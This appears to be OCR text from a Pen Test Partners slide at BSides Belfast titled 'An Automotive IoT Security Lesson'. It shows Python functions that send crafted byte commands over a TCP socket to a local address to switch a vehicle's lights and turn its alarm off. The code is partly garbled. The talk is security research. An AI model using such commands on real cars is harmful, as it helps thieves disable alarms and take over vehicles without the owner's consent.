 Yep, that happened
...
>>> def sendit(payload):
... c=crc(payload)
... s=socket.socket(socket.AF_INET,
... s.connect(("192.168.8.46",8080))
... s.send(payload+c)
... s.close()
... time.sleep(10)
...
>>>
>>> alarmoff()
def lightson():
sendit(onecmd(10,1))
def lightsoff():
sendit(onecmd(10,2))
def alarmon():
sendit(carsetting(23,1))
def alarmoff():
sendit(carsetting(23,0))
def onecmd(a,b):
base=b'\xf6\x04\x00'
base+=chr(a)
base+=chr(b)
return base
def carsetting(fuc_id,value):
base=b'\xf6\x05\x00\x0f'
base+=chr(fuc_id)
base+=chr(value)
return base
PEN TEST PARTNERS
BSIDES
BELFAST
An Automotive IoT Security Lesson
- Tony Gee